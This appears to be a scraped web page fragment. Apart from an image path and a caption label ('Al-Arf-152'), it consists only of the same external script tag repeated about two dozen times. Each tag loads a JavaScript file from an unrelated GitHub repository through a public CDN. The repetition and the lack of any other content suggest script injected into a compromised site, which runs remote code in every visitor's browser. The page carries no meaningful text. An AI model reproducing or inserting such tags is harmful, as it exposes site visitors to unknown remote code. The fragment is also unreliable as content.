 ( - Al-Arf-152)                 <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>              <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>    <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>       <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>               <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>            <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                 <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                         <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                            <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> 